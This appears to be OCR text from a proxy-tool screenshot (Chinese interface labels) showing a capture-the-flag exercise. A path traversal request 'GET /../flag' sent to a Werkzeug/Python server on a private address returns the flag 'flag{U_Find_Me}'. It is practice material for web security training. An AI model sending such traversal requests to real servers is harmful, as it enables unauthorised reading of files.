 请求
Pretty 原始 十六进制 \n
1 GET /../flag HTTP/1.1
2 Host: 192.168.1.4:5000
3
4
5
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Tue, 24 Jan 2023 08:55:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7
8 flag{U_Find_Me}